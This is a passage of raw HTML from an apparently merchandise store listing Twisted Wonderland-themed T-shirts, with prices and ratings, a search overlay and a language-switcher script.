  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="508">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-night-raven-college-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1129/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-20-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Night Raven College (Twisted Wonderland) Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-night-raven-college-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Night Raven College (Twisted Wonderland) Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="492">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-octavinelle-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1082/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-18-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - octavinelle   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-octavinelle-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - octavinelle   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;ENseBH54hr0yAIpjB4M8&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/disney-twisted-wonderland-t-shirts-mall-classic-t-shirt-rb0301&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;55bcb6a4e240dcb6ba8dea3a61c55e2d25ea70103e17dab40bb5cc47647af87d&quot;}" wire:effects="[]" wire:id="ENseBH54hr0yAIpjB4M8" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://twistedwonderland.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://twistedwonderland.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
